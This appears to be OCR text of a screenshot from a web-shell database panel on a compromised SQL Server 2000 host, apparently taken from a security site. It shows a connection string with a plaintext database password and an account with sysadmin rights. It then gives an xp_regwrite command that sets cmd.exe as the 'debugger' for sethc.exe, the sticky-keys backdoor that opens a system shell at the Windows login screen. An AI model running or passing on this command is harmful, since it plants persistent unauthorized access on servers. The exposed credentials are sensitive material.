 ConnString : server=localhost;uid=wwwdb;pwd=sdpocxndcf79;database=fasA55IIJK#@1m;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation
NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : -- SQL Server Exec --
Run SQL
EXEC master..xp_regwrite @rootkey='HKEY_LOCAL_MACHINE', @key='SOFTWARE\Microsoft
\Windows NT\CurrentVersion\Image File Execution Options\sethc.EXE',
@value_name='Debugger', @type='REG_SZ', @value='C:\WINDOWS\system32\cmd.exe'
www.91ri.org